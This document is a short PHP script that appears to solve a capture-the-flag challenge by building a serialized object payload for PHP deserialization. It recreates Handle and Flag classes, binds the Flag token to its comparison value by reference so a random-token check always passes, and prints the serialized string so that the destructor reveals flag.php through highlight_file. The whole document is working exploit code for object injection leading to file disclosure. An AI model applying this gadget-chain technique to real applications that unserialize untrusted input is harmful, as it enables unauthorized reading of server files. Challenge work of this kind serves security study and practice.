 1 <?php
2 class Handle{
3     private $handle;
4     public function __wakeup(){
5         foreach(get_object_vars($this) as $k => $v) {
6             $this->$k = null;
7         }
8         echo "Waking up\n";
9     }
10     public function __construct($handle) {
11         $this->handle = $handle;
12     }
13     public function __destruct(){
14         $this->handle->getFlag();
15     }
16 }
17
18 class Flag{
19     public $file;
20     public $token;
21     public $token_flag;
22
23     function __construct($file){
24         $this->file = $file;
25         $this->token_flag = $this->token = md5(rand(1,10000));
26     }
27
28     public function getFlag(){
29         $this->token_flag = md5(rand(1,10000));
30         if($this->token === $this->token_flag)
31         {
32             if(isset($this->file)){
33                 echo @highlight_file($this->file,true);
34             }
35         }
36     }
37 }
38
39 $f = new Flag('flag.php');
40 $f->token = &$f->token_flag;
41
42 $h = new Handle($f);
43 echo serialize($h);
44
45 ?>